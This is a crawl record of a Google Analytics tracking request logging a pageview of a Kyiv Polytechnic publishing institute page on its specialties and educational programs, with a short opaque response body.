content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1292684020&t=pageview&_s=1&dl=http%3A%2F%2Fvpi.kpi.ua%2Findex.php%2F88-napriamky-pidhotovky.html&ul=en-us%40posix&dt=%D0%A1%D0%BF%D0%B5%D1%86%D1%96%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%96%20%D1%82%D0%B0%20%D0%BE%D1%81%D0%B2%D1%96%D1%82%D0%BD%D1%96%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B8%20%E2%80%94%20%D0%9D%D0%9D%20%D0%92%D0%9F%D0%86%20%7C%20%D0%92%D0%B8%D0%B4%D0%B0%D0%B2%D0%BD%D0%B8%D1%87%D0%BE-%D0%BF%D0%BE%D0%BB%D1%96%D0%B3%D1%80%D0%B0%D1%84%D1%96%D1%87%D0%BD%D0%B8%D0%B9%20%D1%96%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%20%D0%9A%D0%9F%D0%86%20%D1%96%D0%BC.%20%D0%86%D0%B3%D0%BE%D1%80%D1%8F%20%D0%A1%D1%96%D0%BA%D0%BE%D1%80%D1%81%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1054411359&gjid=1519748946&cid=1661093753.1768399312&tid=UA-57051629-1&_gid=1414287926.1768399313&_r=1&_slc=1&z=1097829792
body_size: -283
content:
2,cG-HD6HFRL59C